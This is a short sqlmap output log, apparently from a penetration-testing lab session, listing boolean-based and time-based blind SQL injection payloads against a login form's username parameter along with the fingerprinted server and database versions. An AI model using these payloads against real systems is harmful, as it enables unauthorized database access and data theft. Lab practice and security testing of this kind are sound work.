 sqlmap identified the following injection point(s) with a total of 527 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=chris' AND 7407=7407-- rjsn&password=request

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=chris' AND 3693=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- DSRB&password=reques
t
---
[12:19:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL > 5.0.12
[12:19:09] [INFO] fetched data logged to text files under '/home/valoe/.local/share/sqlmap/output/10.129.1.83'

[*] ending @ 12:19:09 /2022-09-23/